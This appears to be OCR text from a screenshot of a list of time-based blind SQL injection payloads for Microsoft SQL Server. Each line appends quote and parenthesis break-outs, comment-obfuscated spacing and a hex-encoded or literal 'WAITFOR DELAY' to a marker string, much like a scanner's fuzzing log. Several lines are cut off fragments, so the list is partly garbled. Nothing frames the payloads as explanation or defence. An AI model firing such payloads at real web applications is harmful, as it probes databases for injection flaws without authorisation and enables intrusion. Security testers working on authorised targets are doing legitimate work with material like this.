
- yYhl";DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
- yYhl');DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl;WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl)));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl);WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl";WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl"));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl");WAITFOR/**/DELAY/**/'0:0:5'--